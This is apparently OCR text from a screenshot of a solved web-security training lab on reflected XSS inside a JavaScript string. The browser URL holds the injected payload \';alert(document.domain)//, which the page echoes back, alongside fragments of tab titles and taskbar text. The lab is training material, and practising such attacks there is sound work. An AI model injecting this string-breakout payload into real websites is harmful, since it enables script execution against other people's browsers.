 Lab: Reflected XS
Reflected XSS int
Reflected XSS int
Reflected XSS int
Reflected XSS in
Stored XSS into a
Reflected XSS int
Reflected XSS wit
https://0a0800ad0405ca8780df4949006000bc.web-security-academy.net/?search=%5C%27%3Balert%28document.domain%29%2F%2F
Web Security
Academy
Reflected XSS into a JavaScript string with angle brackets and
double quotes HTML-encoded and single quotes escaped
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home
0 search results for '\\';alert(document.domain)//'
Search the blog...
Search
< Back to Blog
18°C
Mostly clear
Search
19
ENG
IN
00:44
22-11-2026